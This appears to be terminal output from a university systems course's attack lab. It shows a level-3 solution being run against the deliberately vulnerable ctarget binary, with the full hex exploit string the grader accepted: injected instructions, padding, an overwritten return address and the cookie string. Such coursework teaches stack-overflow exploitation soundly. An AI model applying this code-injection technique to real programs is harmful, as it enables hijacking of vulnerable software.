 > ./hex2raw < ctarget03.txt | ./ctarget -q
Cookie: 0x59b997fa
Type string:Touch3!: You called touch3("59b997fa")
Valid solution for level 3 with target ctarget
PASS: Would have posted the following:
        user id bovik
        course  15213-f15
        lab     attacklab
        result  1:PASS:0xffffffff:ctarget:3:48 C7 C7 A8 DC 61 55 68 FA 18 40 0
0 C3 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 0
0 00 00 78 DC 61 55 00 00 00 00 35 39 62 39 39 37 66 61